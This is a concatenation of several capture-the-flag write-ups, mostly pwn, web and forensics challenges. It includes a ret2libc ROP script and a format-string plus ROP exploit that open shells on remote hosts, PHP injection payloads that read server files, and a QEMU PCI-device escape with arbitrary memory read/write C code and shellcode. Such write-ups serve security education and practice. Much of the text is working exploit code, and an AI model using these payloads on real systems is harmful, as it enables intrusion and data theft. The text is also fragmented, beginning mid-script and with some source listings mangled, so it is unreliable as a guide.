if local: p = elf.process() libc = ELF('/usr/lib/libc.so.6')else: p = remote(host, port) libc = ELF('./lib/x86_64-linux-gnu/libc-2.31.so')
PUTS_PLT = elf.plt['puts']MAIN_PLT = elf.symbols['main']
POP_RDI = rop.find_gadget(['pop rdi', 'ret'])[0]RET = rop.find_gadget(['ret'])[0]
OFFSET = b'A' * (0x210 + 0x8)
log.info("puts@plt: " + hex(PUTS_PLT))log.info("main@plt: " + hex(MAIN_PLT))log.info("POP RDI: " + hex(POP_RDI))
def get_addr(func_name): FUNC_GOT = elf.got[func_name] rop_chain = [ POP_RDI, FUNC_GOT, PUTS_PLT, MAIN_PLT, ]
rop_chain = b''.join([p64(i) for i in rop_chain]) payload = OFFSET + rop_chain print(p.recvuntil('Enter password to disable dispenser:\n')) print(payload)
p.sendline(payload)
received = p.recvline().strip() print(received) print(p.recvline()) received = p.recvline().strip() print(received) leak = u64(received.ljust(8, b'\x00')) libc.address = leak - libc.symbols[func_name]
return hex(leak)x = get_addr('__libc_start_main')log.info("libcstart main " + x)log.info('Libc base: ' + hex(libc.address))
BIN_SH = next(libc.search(b'/bin/sh'))SYSTEM = libc.symbols['system']EXIT = libc.symbols['exit']
ROP_CHAIN = [ RET, POP_RDI, BIN_SH, SYSTEM, EXIT,]
ROP_CHAIN = b''.join([p64(i) for i in ROP_CHAIN])
payload = OFFSET + ROP_CHAIN
print(p.recvuntil('Enter password to disable dispenser:\n'))
p.sendline(payload)
p.interactive()``` |
___# Tweetybirb_(pwn, 269 points)_
Pretty standard birb protection (nc 143.198.184.186 5002)
[tweetybirb](./tweetybirb)___
# Investigation
Running `checksec` against the binary verifies the hint in the challenge description that stack canaries are in use. An `ltrace` on the binary reveals a format string vulnerability by improper use of `printf` as well as a buffer overflow vulnerability caused by the unsafe `gets` function. Reading the symbols from the binary we find a `win` function within yielding the flag when executed.
# Solution
Leak the stack canary via the format string. Then use it before overwriting the return address of `main` with the address of `win` via the buffer overflow.
see [exploit](./exploit.py) for an automation of the exploit written in python.
> kqctf{tweet_tweet_did_you_leak_or_bruteforce_..._plz_dont_say_you_tried_bruteforce} |
# Writeup for the challenge **_`Obligatory Shark`_** from Killer Queen CTF 2021----
- ## Challenge Information:
| Name | Category | Difficulty | Points | Dev ||------------------|-------------------|------------|--------|--------------|| Obligatory Shark | Digital Forensics | Easy | | sampinkerton |
[Click to try the challenge for yourself](https://anonfiles.com/3dZce0S6u4/challenge_pcapng)file hash: 704DA72FB393A819CA631BE91C1F33273EC55190CA7EA9EFF872DA51AC511053----
# Solution:If you know at least a little bit about networks or network forensics you know about pcap files, if you don't pcap files are just a network traffic files or network packets usually opened with wireshark which is a program used to capture, sniff and analyse network traffic etc...
### In this challenge we were given a traffic capture :
from a basic look you won't know what to look for but there is something caught my attention which is the telnet protocol, the telnet protocol is known to be old and insecure its insecure because its a plaintext protocol aka text-based protocol and its used to open a command line on a remote computer these days its replaced with ssh or secure shell, ssh is better because its a cryptographic protocol and was made to be secure.
### SSH:
Back to the challenge, I followed the TCP stream for the telnet data and its the login data for the user.
```redthecompany login: uusseerr22Password: 33a465747cb15e84a26564f57cda0988```[crackstation]: https://crackstation.netthe password looks like md5, which is a message-digest algorithm i know its an md5 because i deal with md5 everyday but a good way to check is checking if the hash is 32 of length, and before i try cracking the hash myself i try [crackstation] which is an online password/hash cracking website.

## Flag: **`kqctf{dancingqueen}`** |
Original walkup: https://github.com/Valmarelox/ctf/tree/master/walkups/kqctf-2021/tweetybirb
Looking at the binary using gdb, I missed the existence of the `win` function, so my solution is a bit more convoluted than required, but at least I learnt and enjoyed acheiving it :)by disassembling the code in gdb I noticed the two vulnurabilities in the code:1. classic format string attack in the main function2. stack overflow in the main function
now I run checksec on the binary to see what I'm running against```bash[*] './tweetybirb' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```So NX and a canary is enabled (also later I will find that the stack location is randomized).So to exploit this we need to do the following:1. leak the canary using the format string attack2. Exploit the buffer overflow - carefully overriding the stack canary and executing a rop chain.Up to here no biggie, the issue I encountered (due to missing the `win` function :() is where to rop to. as PIE is disabled I can jump to anywhere in the tweetybirb binary.So I found the symbol `__bss_start` and decided to place the 'sh' string on it in order to rop into a `system` call.To override it, I used the format string attack to also write that address.Full Exploit chain now:1. Exploit the format string attack - leak the canary and also override the `__bss_start` symbol with 'sh' (2 bytes write)2. Create a buffer overflow which contains an override, the stack canary, and a rop chain into system, passing the address of `__bss_start` as `rdi` (to execute `system("sh")`.
I believed this would work - but it crashed the binary :(I looked at the created coredump and saw it was caused in some random opcode that uses an `xmm` register. I quickly checked the `rsp` in the dump and it was `0xXXXXXXXXXXXXXXX8` - and the amd64 ABI mandated that `rsp & ~0xF == rsp` (16 byte alignment) before executing SSE2 instructions - I added another dummy `ret` to the rop chain to align the stack and viola!I overcomplicated the challenge a bit but it made it a bigger challenge - also I got a shell instead of only the flag, which is always more rewarding :P
Full Exploit code:```python#!/usr/bin/env python3
from pwn import *
HOST = "143.198.184.186"PORT = 5002
exe = ELF("./tweetybirb")
context.binary = execontext.log_level = "debug"
def conn(): #return process([exe.path]) return remote(HOST, PORT)
def exec_fmt(payload): p = process([exe.path]) p.sendline(payload) p.sendline() return p.recvall()
def main(): autofmt = FmtStr(exec_fmt) offset = autofmt.offset
io = conn() io.recvline() # We offset +1 because of that the data prefixing this is also a printf magic # align 18 for magic # pwntools doesn't really expect you to prefix this with another format string payload1 = fmtstr_payload(offset+1, {exe.symbols['__bss_start']: b'sh'}, numbwritten=18, write_size='short') print(payload1) print('Symbol we look for is', exe.symbols['__bss_start']) io.sendline(b'%15$lx '+payload1) canary = io.recvline().strip().split()[0] canary = int(canary, 16)
rop = ROP(exe) rop.raw('a'*0x48) rop.raw(p64(canary)) rop.raw('a'*8) # Add another rop to align 16-byte the stack as mandated by SSE2 instructions rop.call(rop.ret) rop.call('system', [exe.symbols['__bss_start']]) print('hey what', rop.dump()) io.sendline(rop.chain()) io.interactive()
if __name__ == '__main__': main()``` |
# Phat Pottomed Girls - Writeup
This challenge gives us a website of note memo that you can create a note as much as you want and it'll store on the website.
The challenge also gives us the backend source code as the following.
## Source code ```php", "", $notetoadd); $notetoadd = str_replace("```## AnalysisFrom looking at the source code, the input will be sanitized from a group of reserved words for three times. Which means, if there is an input that need to be sanitized for four times, this sanitization wouldn't work. So we'll exploit from here.
For example :
`'<<<>>```
which will be sanitized to ```php
```which will display the current directory of the website, that is ```/var/www/html/```To go to root directory `/` we have to go to parent directory 3 times (parent of html and www and var respectively.) Therefore, if there is any a.txt in the root path, we can access them in the following path ```../../../a.txt```Since I'm not sure about the name and type of the flag file, so I decide to scan in that directory first, by injecting the following input. ```php<<<'; print_r(scandir('../../../')); echo '';>>>>```Note : `scandir($path)` will return the list of the file or directory in `$path`.
So we find the `flag.php` in that directory, then, here is the final input we will use to display the `flag.php` file.
```php<<<>>>```and we finally got the flag.
flag : ```flag{wait_but_i_fixed_it_after_my_last_two_blunders_i_even_filtered_three_times_:(((}```
|
# TL;DR**Intended solution:** abuse the sleep in `/notes` to preserve the session while `/deleteme` deletes the user from the db (removing the user’s hash). Then, with the session kept from `/notes`, we have access to all the notes.
**Unintended solution:** using Turbo Intruder, race `/deleteme` and `/notes/flag` to delete our user’s hash while we have a valid session in `/notes/flag`, bypass `hasUserNoteAcess`, and get the flag.
Follow the link to see the full writeup. |
So the challenge was all about messaging the bot with (what they say 4 characters. But the bot didn't replied to me for any of my input. So I have tried to see what is all about with the given Flag: **RRQZQC1CIXDFPIXWVYLQ2**.
I have tried **https://www.dcode.fr/cipher-identifier** and it gave 3 star with *Affine Cipher*.
It has Automatic brute force decryption and gave:A=1,B=23 UUTCTF1FLAGISLAZYBOT2which was the flag**UUTCTF{FLAGISLAZYBOT}**So the whole task wasn't even about the bot. Chall rating 0/5 |
First we try to open given image - reasonably it does not open.
Then we use `pngcheck` utility to get information about what is wrong with our image.
```sh$ pngcheck -vv queen.png File: queen.png (2147301 bytes) chunk IHDR at offset 0x0000c, length 13: invalid image dimensions (0x0)ERRORS DETECTED in queen.png```
Here we can see that the dimensions in required IHDR chunk are all set to 0.
[Specification](http://www.libpng.org/pub/png/spec/1.2/PNG-Structure.html) says that a PNG file consists of a PNG signature followed by a series of chunks.A PNG signature is always the same and consists of 8 bytes:> 89 50 4E 47 0D 0A 1A 0A
Each chunk consists of four parts: - **Length**: A 4-byte unsigned integer giving the number of bytes in the chunk's data field. The length counts only the data field, not itself, the chunk type code, or the CRC. Zero is a valid length. Although encoders and decoders should treat the length as unsigned, its value must not exceed 231 bytes.- **Chunk Type**: A 4-byte chunk type code. Uppercase and lowercase ASCII letters have their specific meaning here.- **Chunk Data**: The data bytes appropriate to the chunk type, if any. This field can be of zero length.- **CRC**: A 4-byte CRC (Cyclic Redundancy Check)

The [IHDR](https://www.w3.org/TR/2003/REC-PNG-20031110/#11IHDR) chunk shall be the first chunk in the PNG datastream. It contains:
| Field values | Size ||---|---|| Width | 4 bytes || Height | 4 bytes || Bit depth | 1 byte || Colour type | 1 byte || Compression method | 1 byte || Filter method | 1 byte || Interlace method | 1 byte |
After looking at queen.png with hex editor, it's clear that dimensions values have to be set.

CRC of IHDR chunk inside given `queen.png` does not match with CRC, calculated for this png with zero dimensions, thus we assume that CRC must have been calculated using correct image dimensions:> 0D B3 F6 C0
Time to find these dimensions using brute force!
```python#!/usr/bin/env python3
from pwn import p32from zlib import crc32
required_crc = 0x0DB3F6C0max_dimension = 4000
for width in range(0, max_dimension): for height in range(0, max_dimension): ihdr = b'\x49\x48\x44\x52' + p32(width, endian='big') + p32(height, endian='big') + b'\x08\x06\x00\x00\x00' if height % 100 == 0: print('ihdr:', ihdr.hex()) crc = crc32(ihdr) if crc == required_crc: print('FOUND!') print(width, height) exit()```
This gives the following result:```logFOUND!1200 675```
After editing these values in hex, we get the following image:

Using `stegsolve` on this image we definitely get some kind of cipher:

After a little bit of googling we can find out that the queen on the image is *Mary, Queen of Scots*, also known as *Mary Stuart*. After googling a little bit more about her and any relations to ciphers, we can find out that she is well known for her substitution cipher called **Mary Stuart Code**.
Using online [Mary Stuart Code](https://www.dcode.fr/mary-stuart-code) tool we can get decode the flag.
The flag:```logkqctf{SHES_A_KILLED_QUEEN_BY_THE_GUILLOTINE_RANDOMCHRSIADHFKILIHASDKFHQIFPXKRL}```
The full source code, task file, and original writeup can be found [here](https://github.com/requroku/CTFWriteUps/tree/main/2021-10-Killer-Queen-CTF/Shes-A-Killed-Queen). |
# CloudInspect
CloundInpect was a hypervisor exploitation challenge I did for the [Hack.lu event](https://flu.xxx).I didn't succeed to flag it within the 48 hours :(. But anyway I hope this write up will be interesting to read!The related files can be found [right here](https://github.com/ret2school/ctf/tree/master/2021/hack.lu/pwn/cloudinspect)
> After Whiterock released it's trading bot cloud with special Stonks Sockets another hedge fund, Castel, comes with some competition. The special feature here is called "cloudinspect". The `flag` is located right next to the hypervisor. Go get it!
## Vulnerable PCI device
We got several files:```$ lsbuild_qemu.sh diff_chall.txt flag initramfs.cpio.gz qemu-system-x86_64 run_chall.sh vmlinuz-5.11.0-38-generic```Apparently, according to the `diff_chall.txt` , the provided qemu binary is patched with some vulnerable code. Let's take a look at the diff file:```diffdiff --git a/hw/misc/cloudinspect.c b/hw/misc/cloudinspect.cnew file mode 100644index 0000000000..f1c3f84b2a--- /dev/null+++ b/hw/misc/cloudinspect.c@@ -0,0 +1,204 @@+/*+ * QEMU cloudinspect intentionally vulnerable PCI device+ *+ */++#include "qemu/osdep.h"+#include "qemu/units.h"+#include "hw/pci/pci.h"+#include "hw/hw.h"+#include "hw/pci/msi.h"+#include "qom/object.h"+#include "qemu/module.h"+#include "qapi/visitor.h"+#include "sysemu/dma.h"++#define TYPE_PCI_CLOUDINSPECT_DEVICE "cloudinspect"+typedef struct CloudInspectState CloudInspectState;+DECLARE_INSTANCE_CHECKER(CloudInspectState, CLOUDINSPECT,+ TYPE_PCI_CLOUDINSPECT_DEVICE)++#define DMA_SIZE 4096+#define CLOUDINSPECT_MMIO_OFFSET_CMD 0x78+#define CLOUDINSPECT_MMIO_OFFSET_SRC 0x80+#define CLOUDINSPECT_MMIO_OFFSET_DST 0x88+#define CLOUDINSPECT_MMIO_OFFSET_CNT 0x90+#define CLOUDINSPECT_MMIO_OFFSET_TRIGGER 0x98++#define CLOUDINSPECT_VENDORID 0x1337+#define CLOUDINSPECT_DEVICEID 0x1337+#define CLOUDINSPECT_REVISION 0xc1++#define CLOUDINSPECT_DMA_GET_VALUE 0x1+#define CLOUDINSPECT_DMA_PUT_VALUE 0x2++struct CloudInspectState {+ PCIDevice pdev;+ MemoryRegion mmio;+ AddressSpace *as;++ struct dma_state {+ dma_addr_t src;+ dma_addr_t dst;+ dma_addr_t cnt;+ dma_addr_t cmd;+ } dma;+ char dma_buf[DMA_SIZE];+};++static void cloudinspect_dma_rw(CloudInspectState *cloudinspect, bool write)+{+ if (write) {+ uint64_t dst = cloudinspect->dma.dst;+ // DMA_DIRECTION_TO_DEVICE: Read from an address space to PCI device+ dma_memory_read(cloudinspect->as, cloudinspect->dma.src, cloudinspect->dma_buf + dst, cloudinspect->dma.cnt);+ } else {+ uint64_t src = cloudinspect->dma.src;+ // DMA_DIRECTION_FROM_DEVICE: Write to address space from PCI device+ dma_memory_write(cloudinspect->as, cloudinspect->dma.dst, cloudinspect->dma_buf + src, cloudinspect->dma.cnt);+ }+}++static bool cloudinspect_DMA_op(CloudInspectState *cloudinspect, bool write) {+ switch (cloudinspect->dma.cmd) {+ case CLOUDINSPECT_DMA_GET_VALUE:+ case CLOUDINSPECT_DMA_PUT_VALUE:+ if (cloudinspect->dma.cnt > DMA_SIZE) {+ return false;+ }+ cloudinspect_dma_rw(cloudinspect, write);+ break;+ default:+ return false;+ }++ return true;+}++static uint64_t cloudinspect_mmio_read(void *opaque, hwaddr addr, unsigned size)+{+ CloudInspectState *cloudinspect = opaque;+ uint64_t val = ~0ULL;++ switch (addr) {+ case 0x00:+ val = 0xc10dc10dc10dc10d;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_CMD:+ val = cloudinspect->dma.cmd;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_SRC:+ val = cloudinspect->dma.src;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_DST:+ val = cloudinspect->dma.dst;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_CNT:+ val = cloudinspect->dma.cnt;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_TRIGGER:+ val = cloudinspect_DMA_op(cloudinspect, false);+ break;+ }++ return val;+}++static void cloudinspect_mmio_write(void *opaque, hwaddr addr, uint64_t val,+ unsigned size)+{+ CloudInspectState *cloudinspect = opaque;++ switch (addr) {+ case CLOUDINSPECT_MMIO_OFFSET_CMD:+ cloudinspect->dma.cmd = val;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_SRC:+ cloudinspect->dma.src = val;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_DST:+ cloudinspect->dma.dst = val;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_CNT:+ cloudinspect->dma.cnt = val;+ break;+ case CLOUDINSPECT_MMIO_OFFSET_TRIGGER:+ val = cloudinspect_DMA_op(cloudinspect, true);+ break;+ }+}++static const MemoryRegionOps cloudinspect_mmio_ops = {+ .read = cloudinspect_mmio_read,+ .write = cloudinspect_mmio_write,+ .endianness = DEVICE_NATIVE_ENDIAN,+ .valid = {+ .min_access_size = 4,+ .max_access_size = 8,+ },+ .impl = {+ .min_access_size = 4,+ .max_access_size = 8,+ },++};++static void pci_cloudinspect_realize(PCIDevice *pdev, Error **errp)+{+ CloudInspectState *cloudinspect = CLOUDINSPECT(pdev);+ // uint8_t *pci_conf = pdev->config;++ if (msi_init(pdev, 0, 1, true, false, errp)) {+ return;+ }++ cloudinspect->as = &address_space_memory;+ memory_region_init_io(&cloudinspect->mmio, OBJECT(cloudinspect), &cloudinspect_mmio_ops, cloudinspect,+ "cloudinspect-mmio", 1 * MiB);+ pci_register_bar(pdev, 0, PCI_BASE_ADDRESS_SPACE_MEMORY, &cloudinspect->mmio);+}++static void pci_cloudinspect_uninit(PCIDevice *pdev)+{+ // CloudInspectState *cloudinspect = CLOUDINSPECT(pdev);++ msi_uninit(pdev);+}++static void cloudinspect_instance_init(Object *obj)+{+ // CloudInspectState *cloudinspect = CLOUDINSPECT(obj);+}++static void cloudinspect_class_init(ObjectClass *class, void *data)+{+ DeviceClass *dc = DEVICE_CLASS(class);+ PCIDeviceClass *k = PCI_DEVICE_CLASS(class);++ k->realize = pci_cloudinspect_realize;+ k->exit = pci_cloudinspect_uninit;+ k->vendor_id = CLOUDINSPECT_VENDORID;+ k->device_id = CLOUDINSPECT_DEVICEID;+ k->revision = CLOUDINSPECT_REVISION;+ k->class_id = PCI_CLASS_OTHERS;+ set_bit(DEVICE_CATEGORY_MISC, dc->categories);+}++static void pci_cloudinspect_register_types(void)+{+ static InterfaceInfo interfaces[] = {+ { INTERFACE_CONVENTIONAL_PCI_DEVICE },+ { },+ };+ static const TypeInfo cloudinspect_info = {+ .name = TYPE_PCI_CLOUDINSPECT_DEVICE,+ .parent = TYPE_PCI_DEVICE,+ .instance_size = sizeof(CloudInspectState),+ .instance_init = cloudinspect_instance_init,+ .class_init = cloudinspect_class_init,+ .interfaces = interfaces,+ };++ type_register_static(&cloudinspect_info);+}+type_init(pci_cloudinspect_register_types)diff --git a/hw/misc/meson.build b/hw/misc/meson.buildindex 1cd48e8a0f..5ff263ca2f 100644--- a/hw/misc/meson.build+++ b/hw/misc/meson.build@@ -1,5 +1,6 @@ softmmu_ss.add(when: 'CONFIG_APPLESMC', if_true: files('applesmc.c')) softmmu_ss.add(when: 'CONFIG_EDU', if_true: files('edu.c'))+softmmu_ss.add(files('cloudinspect.c')) softmmu_ss.add(when: 'CONFIG_FW_CFG_DMA', if_true: files('vmcoreinfo.c')) softmmu_ss.add(when: 'CONFIG_ISA_DEBUG', if_true: files('debugexit.c')) softmmu_ss.add(when: 'CONFIG_ISA_TESTDEV', if_true: files('pc-testdev.c'))```The first thing I did when I saw this was to check out how `memory_region_init_io` and `pci_register_bar` functions work. It sounds a bit like like a kernel device which registers a few handlers for basic operations like read / write / ioctl. Very quickly I found two write up from dangokyo [this one]( https://dangokyo.me/2018/03/28/qemu-internal-pci-device/) and [this other one](https://dangokyo.me/2018/03/25/hitb-xctf-2017-babyqemu-write-up/), I recommend you to check it out, they are pretty interesting and well written.
PCI stands for Peripheral Component Interconnect, that's a standard that describes the interactions between the cpu and the other physical devices. The PCI device handles the interactions between the system and the physical device. To do so, the PCI handler is providing a physical address space to the kernel, reachable through the kernel abstractions from a particular virtual address space. This address can be used to cache some data, but that's mainly used to request a particular behavior from the kernel to the physical devices. These requests are written at a well defined offset in the PCI address space, that are the I/O registers. And in the same way, the devices are waiting for some values at these locations to trigger a particular behavior. Check out [thsis](https://tldp.org/LDP/tlk/dd/pci.html) and [this](https://www.kernel.org/doc/html/latest/PCI/pci.html#mmio-space-and-write-posting) to learn more about PCI devices!
Now we know a bit more about PCI devices, we can see that the patched code is a PCI interface between the linux guest operating system and .. *nothing*. That's just a vulnerable PCI device which allows us to read and write four I/O registers (`CNT`, `SRC`, `CMD` and `DST`). According to these registers, we can read and write at an arbitrary location. There is a check about the size we're requesting for read / write operations at a particular offset from the `dmabuf` base address, but since we control the offset it does not matter.
To write these registers from userland, we need to `mmap` the right `resource` file corresponding to the PCI device. Then we just have to read or write the mapped file at an offset corresponding to the the register we want to read / write. Furthermore, the arbitrary read / write primitives provided by the device need to read to / from a memory area from its physical address the data we want to read / write.
The resource file can be found by getting a shell on the machine to take a look at the output of the `lspci` command.```/ # lspci -v00:01.0 Class 0601: 8086:700000:00.0 Class 0600: 8086:123700:01.3 Class 0680: 8086:711300:01.1 Class 0101: 8086:701000:02.0 Class 00ff: 1337:1337```The output of the command is structured like this:```Field 1 : 00:02.0 : bus number (00), device number (02) and function (0)Field 2 : 00ff : device classField 3 : 1337 : vendor IDField 4 : 1337 : device ID```According to the source code of the PCI device, the vendor ID and the device ID are `0x1337`, the resource file corresponding to the device is so `/sys/devices/pci0000:00/0000:00:02.0/resource0`.
## Device interactions
What we need to interact with the device is to get the physical address of a memory area we control, which would act like a shared buffer between our program and the PCI device. To do so we can `mmap` a few pages, `malloc` a buffer or just allocate onto the function's stackframe a large buffer. Given that I was following the thedangokyo's write up, I just retrieved a few functions he was using and especially for the shared buffer.
The function used to get the physical address corresponding to an arbitrary pointer is based on the `/proc/self/pagemap` pseudo-file, for which you can read the format [here](https://www.kernel.org/doc/Documentation/vm/pagemap.txt). The virt2phys function looks like this:```cuint64_t virt2phys(void* p){ uint64_t virt = (uint64_t)p; assert((virt & 0xfff) == 0); int fd = open("/proc/self/pagemap", O_RDONLY); if (fd == -1) perror("open"); uint64_t offset = (virt / 0x1000) * 8; // the pagemap associates each mapped page of the virtual address space // with its PTE entry, the entry corresponding to the page is at address / PAGE_SZ // and because that's an array of 64 bits entry, to access the right entry, the // offset is multiplied per 8. lseek(fd, offset, SEEK_SET); uint64_t phys; if (read(fd, &phys, 8 ) != 8) perror("read"); assert(phys & (1ULL << 63)); // asserts the bit IS_PRESENT is set phys = (phys & ((1ULL << 54) - 1)) * 0x1000; // flips out the status bits, and shifts the physical frame address to 64 bits return phys;```To interact with the device we can write the code right bellow:```c#include <assert.h>#include <fcntl.h>#include <inttypes.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <sys/mman.h>#include <sys/types.h>#include <unistd.h>#include <stdbool.h>
unsigned char* iomem;unsigned char* dmabuf;uint64_t dmabuf_phys_addr;int fd;
#define PATH "/sys/devices/pci0000:00/0000:00:02.0/resource0"
void iowrite(uint64_t addr, uint64_t value){ *((uint64_t*)(iomem + addr)) = value;}
uint64_t ioread(uint64_t addr){ return *((uint64_t*)(iomem + addr));}
uint64_t write_dmabuf(uint64_t offt, uint64_t value) { *(uint64_t* )dmabuf = value; iowrite(CLOUDINSPECT_MMIO_OFFSET_CMD, CLOUDINSPECT_DMA_PUT_VALUE); iowrite(CLOUDINSPECT_MMIO_OFFSET_DST, offt); iowrite(CLOUDINSPECT_MMIO_OFFSET_CNT, 8); iowrite(CLOUDINSPECT_MMIO_OFFSET_SRC, dmabuf_phys_addr); iowrite(CLOUDINSPECT_MMIO_OFFSET_TRIGGER, 0x300); return 0;}
uint64_t read_offt(uint64_t offt) { iowrite(CLOUDINSPECT_MMIO_OFFSET_CMD, CLOUDINSPECT_DMA_PUT_VALUE); iowrite(CLOUDINSPECT_MMIO_OFFSET_SRC, offt); iowrite(CLOUDINSPECT_MMIO_OFFSET_CNT, 8); iowrite(CLOUDINSPECT_MMIO_OFFSET_DST, dmabuf_phys_addr); ioread(CLOUDINSPECT_MMIO_OFFSET_TRIGGER); return *(uint64_t* )dmabuf;}
int main() { int fd1 = open(PATH, O_RDWR | O_SYNC); if (-1 == fd1) { fprintf(stderr, "Cannot open %s\n", PATH); return -1; } // open resource0 to interact with the device iomem = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, fd1, 0); // map resource0 printf("iomem @ %p\n", iomem); fd = open("/proc/self/pagemap", O_RDONLY); if (fd < 0) { perror("open"); exit(1); }
dmabuf = malloc(0x1000); memset(dmabuf, '\x00', sizeof(dmabuf)); if (MAP_FAILED == iomem) { return -1; }
mlock(dmabuf, 0x1000); // trigger PAGE_FAULT to acually map the page dmabuf_phys_addr = virt2phys(dmabuf); // grab physical address according to pagemap printf("DMA buffer (virt) @ %p\n", dmabuf); printf("DMA buffer (phys) @ %p\n", (void*)dmabuf_phys_addr);}```
Now we can interact with the device we got two primitive of arbitrary read / write. The `read_offt` and `write_dmabuf` functions permit us to read / write a 8 bytes to an arbitrary offset from the `dmabuf` object address.
## Exploitation
I did a lot of things which didn't worked, so let's summarize all my thoughts:- If we leak the object's address, we can write at any location for which we know the base address, for example overwrite GOT pointers (but it will not succeed because of RELRO).- If we take a look at all the memory areas mapped in the qemu process we can see very large memory area in rwx, which means if we can leak its address and if we can redirect RIP, we just have to write and jmp on a shellcode written in this area.- To achieve the leaks, given that the CloudInspectState structure is allocated on the heap, and that we can read / write at an arbitrary offset from the object's address we can: - Scan heap memory for pointers to the qemu binary to leak the base address of the binary. - Scan heap memory for pointers to the heap itself (next, prev pointers for freed objects for example), and then compute the object's address. - Scan heap memory to leak the rwx memory area - Scan all the memory area we can read to find a leak of the rwx memory area.- To redirect RIP I thought to: - Overwrite the `destructor` function pointer in the `MemoryRegion` structure. - Write in a writable area a fake `MemoryRegionOps` structure for which a certain handler points to our shellcode and make `CloudInspectState.mmio.ops` point to it.
According to the environment, scan the heap memory is not reliable at all. I succeed to leak the rwx memory area, the binary base address, the heap base address from some contiguous objects in the heap. To redirect RIP, for some reason, the `destructor` is never called, so we have to craft a fake `MemoryRegionOps` structure. And that's how I read the flag on the disk. But the issue is that remotely, the offset between the heap base and the object is not the same, furthermore, the offset for the rwx memory leak is I guess different as well. So we have to find a different way to leak the object and the rwx memory area.
### Leak some memory areas
To see where we can find pointers to the rwx memory area, we can make use of the `search` command in `pwndbg`:
```pwndbg> vmmap LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA 0x559a884e1000 0x559a88791000 r--p 2b0000 0 /home/nasm/r2s/ctf/2021/hack.lu/pwn/cloudinspect/qemu-system-x86_64 0x559a88791000 0x559a88c5d000 r-xp 4cc000 2b0000 /home/nasm/r2s/ctf/2021/hack.lu/pwn/cloudinspect/qemu-system-x86_64 0x559a88c5d000 0x559a890ff000 r--p 4a2000 77c000 /home/nasm/r2s/ctf/2021/hack.lu/pwn/cloudinspect/qemu-system-x86_64 0x559a89100000 0x559a89262000 r--p 162000 c1e000 /home/nasm/r2s/ctf/2021/hack.lu/pwn/cloudinspect/qemu-system-x86_64 0x559a89262000 0x559a89353000 rw-p f1000 d80000 /home/nasm/r2s/ctf/2021/hack.lu/pwn/cloudinspect/qemu-system-x86_64 0x559a89353000 0x559a89377000 rw-p 24000 0 [anon_559a89353] 0x559a8a059000 0x559a8b0e7000 rw-p 108e000 0 [heap] 0x7fc5f4000000 0x7fc5f4a37000 rw-p a37000 0 [anon_7fc5f4000] 0x7fc5f4a37000 0x7fc5f8000000 ---p 35c9000 0 [anon_7fc5f4a37] 0x7fc5fbe00000 0x7fc603e00000 rw-p 8000000 0 [anon_7fc5fbe00] 0x7fc603e00000 0x7fc603e01000 ---p 1000 0 [anon_7fc603e00] 0x7fc604000000 0x7fc643fff000 rwxp 3ffff000 0 [anon_7fc604000] [SKIP]pwndbg> search -4 0x7fc60400 -w [anon_559a89353] 0x559a89359002 0x7fc60400 [anon_559a89353] 0x559a8935904a 0x7fc60400 [anon_559a89353] 0x559a89359052 0x1600007fc60400 [anon_559a89353] 0x559a8935905a 0x2d00007fc60400 [anon_559a89353] 0x559a89359062 0xffd300007fc60400 [anon_559a89353] 0x559a89359072 0x7fc60400 [anon_559a89353] 0x559a89372b2a 0x10100007fc60400 [anon_559a89353] 0x559a89372bb2 0x100000007fc60400 [anon_559a89353] 0x559a89372bba 0xf00000007fc60400 [heap] 0x559a8a2dccf2 0x2d00007fc60400 [heap] 0x559a8a2dccfa 0x7fc60400 [heap] 0x559a8a2dcd6a 0x7fc60400 [heap] 0x559a8a2dcefa 0xffd300007fc60400 [heap] 0x559a8a2dcf18 0x7fc60400 [SKIP]```Given that we don't want to get the leak from heap because of the unreliability we can see that there are available leaks in a writable area of the binary in `anon_559a89353`, indeed the page address looks like a PIE based binary address or an heap address (but the address is not marked heap), and if we look more carefully, the page is contiguous to the last file mapped memory area. Now we can leak the rwx memory area, lets' find a way to leak object's address! I asked on the hack.lu discord a hint for this leak because didn't have any idea. And finally it's quite easy, we can just leak the `opaque` pointer in the `MemoryRegion` structure which points to the object's address.
If I summarize we have:- A reliable leak of: - the object's address with the `opaque` pointer - the binary base address (from the heap) - the rwx memory area (writable memory area that belongs to the binary).
Then we can write this code:```c// offset I got in gdb locallyuint64_t base = read_offt(0x10c0 + 8*3) - 0xdef90; // heap leakuint64_t bss = base + 0xbc2000; // points to the anonnymous memory area right after the binaryuint64_t heap_base = read_offt(0x1000 + 8*3) - 0xf3bff0; // uselessuint64_t ops_struct = read_offt(-0xd0); // That's &ClouInspctState.mmio.opsuint64_t addr_obj = read_offt(-(0xd0-8)) + 2568; // CloudInspectState.mmio.opaqueuint64_t leak_rwx = read_offt((bss + 0x6000) - addr_obj) & ~0xffff; // leak in the bss
printf("[*] ops_struct: %lx\n", ops_struct);printf("[*] Binary base address: %lx\n", base);printf("[*] Heap base address: %lx\n", heap_base);printf("[*] Leak rwx: %lx\n", leak_rwx);printf("[*] Addr obj: %lx\n", addr_obj);
/*[*] ops_struct: 559a89173f20[*] Binary base address: 559a88791000[*] Heap base address: 559a8a0561d0[*] Leak rwx: 7fc604000000[*] Addr obj: 559a8af92f88*/```
### Write the shellcode
I choose to write a shellcode to read the flag at `leak_rwx + 0x5000`, a known location we can easily read and print from the program. The shellcode is very simple:
```nasmmov rax, 2 ; SYS_openpush 0x67616c66 ; flag in little endianmov rdi, rsp ; pointer flag stringmov rsi, 0 ; O_READmov rdx, 0x1fd ; mode ?syscallmov rdi, rax ; fdxor rax, rax ; SYS_readlea rsi, [rip] ; pointer to the rwx memory area (cause we're executing code within)and rsi, 0xffffffffff000000 ; compute the base addressadd rsi, 0x5000 ; add the right offsetmov rdx, 0x30 ; length of the flag to readsyscalladd rsp, 8; we pushed the flag str so we destroy itret ; return to continue the execution```
To write the shellcode at `leak_rwx + 0x1000`, we can directly trigger a large write primitive:
